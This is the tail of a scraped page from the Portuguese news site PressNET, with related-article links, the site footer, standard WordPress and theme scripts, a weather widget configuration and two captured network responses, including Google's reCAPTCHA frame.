            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/07/31/ja-sao-conhecidas-as-horas-dos-jogos-da-primeira-jornada-da-i-liga/"  rel="bookmark" class="td-image-wrap " title="Já são conhecidas as horas dos jogos da primeira jornada da I Liga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/liga-nos-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/liga-nos-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/liga-nos-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Já são conhecidas as horas dos jogos da primeira jornada da I Liga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/07/31/ja-sao-conhecidas-as-horas-dos-jogos-da-primeira-jornada-da-i-liga/"  rel="bookmark" title="Já são conhecidas as horas dos jogos da primeira jornada da I Liga">Já são conhecidas as horas dos jogos da primeira jornada da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-31T21:13:46+00:00" >July 31, 2018</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/12/12/fisiologista-do-v-guimaraes-morre-aos-26-anos/"  rel="bookmark" class="td-image-wrap " title="Fisiologista do V. Guimarães morre aos 26 anos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/12/noticia-40-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/12/noticia-40-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/12/noticia-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Fisiologista do V. Guimarães morre aos 26 anos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/12/12/fisiologista-do-v-guimaraes-morre-aos-26-anos/"  rel="bookmark" title="Fisiologista do V. Guimarães morre aos 26 anos">Fisiologista do V. Guimarães morre aos 26 anos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-12T14:31:44+00:00" >December 12, 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697d349b5e179
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-5bdd39ba253440a48606198b7085b9ec">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"61671\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "61671" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"rain-n","today_icon_text":"light rain","today_temp":[9.6,49.2],"today_humidity":81,"today_wind_speed":[6,3.7],"today_min":[9.6,49.2],"today_max":[9.6,49.2],"today_clouds":72,"current_unit":0,"forecast":[{"timestamp":1769806800,"day_name":"Fri","day_temp":[10,49],"owm_day_index":0},{"timestamp":1769817600,"day_name":"Sat","day_temp":[12,53],"owm_day_index":1},{"timestamp":1769904000,"day_name":"Sun","day_temp":[13,55],"owm_day_index":9},{"timestamp":1769990400,"day_name":"Mon","day_temp":[13,55],"owm_day_index":17},{"timestamp":1770076800,"day_name":"Tue","day_temp":[9,47],"owm_day_index":25},{"timestamp":1770163200,"day_name":"Wed","day_temp":[7,44],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[61671]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"61671":26}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uatXnmeRiu9Rby9_Tery2g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769813151561');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>